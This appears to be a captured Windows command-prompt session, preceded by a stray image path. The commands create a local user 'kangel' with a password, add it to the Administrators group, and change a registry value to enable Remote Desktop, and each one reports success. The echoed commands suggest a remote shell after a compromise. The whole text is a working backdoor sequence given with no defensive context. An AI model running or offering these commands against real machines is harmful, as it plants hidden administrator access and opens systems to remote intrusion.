 C:\WINDOWS\system32>net user kangel 2314838574 /add
net user kangel 2314838574 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators kangel /add
net localgroup administrators kangel /add
The command completed successfully.
C:\WINDOWS\system32>
C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000
000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
The operation completed successfully